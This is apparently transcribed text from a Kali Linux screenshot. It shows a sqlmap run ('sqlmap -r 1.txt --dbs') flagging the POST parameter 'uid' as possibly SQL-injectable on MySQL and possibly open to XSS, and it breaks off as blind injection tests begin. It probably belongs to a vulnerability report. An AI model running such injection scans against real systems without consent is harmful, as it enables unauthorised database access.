 (root㉿kali)-[/home/include/桌面]
# sqlmap -r "1.txt" --dbs
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:29:50 /2023-10-06/
[12:29:50] [INFO] parsing HTTP request from '1.txt'
[12:29:50] [INFO] testing connection to the target URL
[12:29:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:29:50] [INFO] testing if the target URL content is stable
[12:29:50] [INFO] target URL content is stable
[12:29:50] [INFO] testing if POST parameter 'uid' is dynamic
[12:29:50] [WARNING] POST parameter 'uid' does not appear to be dynamic
[12:29:50] [INFO] heuristic (basic) test shows that POST parameter 'uid' might be injectable (possible DBMS: 'MySQL')
[12:29:50] [INFO] heuristic (XSS) test shows that POST parameter 'uid' might be vulnerable to cross-site scripting (XSS) attacks
[12:29:50] [INFO] testing for SQL injection on POST parameter 'uid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[12:30:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'